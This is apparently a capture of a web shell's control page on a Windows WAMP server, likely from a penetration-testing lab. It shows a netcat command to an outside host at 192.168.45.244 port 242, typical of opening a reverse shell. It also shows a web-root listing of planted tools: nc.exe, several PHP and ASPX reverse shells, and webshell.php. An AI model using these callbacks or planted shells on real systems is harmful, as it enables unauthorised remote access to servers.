 Fetch: host: 192.168.45.244 port: 80 path:
CWD: C:\wamp\www Upload: Browse... No file selected.
Cmd: nc 192.168.45.244 242
Clear cmd
Execute
dir
 Volume in drive C has no label.
 Volume Serial Number is BCAD-595B
 Directory of C:\wamp\www
05/14/2025  10:00 AM    <DIR>          .
05/14/2025  10:00 AM    <DIR>          ..
11/08/2011  08:58 AM               161 .htaccess
11/08/2011  08:53 AM                45 .htpasswd
11/08/2011  08:45 AM                76 index.php
05/14/2025  10:00 AM            59,392 nc.exe
05/14/2025  09:53 AM             5,495 php-reverse-shell.php
05/14/2025  09:55 AM             9,407 phprev.php
05/14/2025  09:56 AM             2,587 phprev1.php
05/14/2025  09:51 AM             2,870 rev.aspx
05/14/2025  09:46 AM                 5 test.txt
05/14/2025  09:59 AM             7,205 webshell.php
              10 File(s)         87,243 bytes
               2 Dir(s)   6,031,159,296 bytes free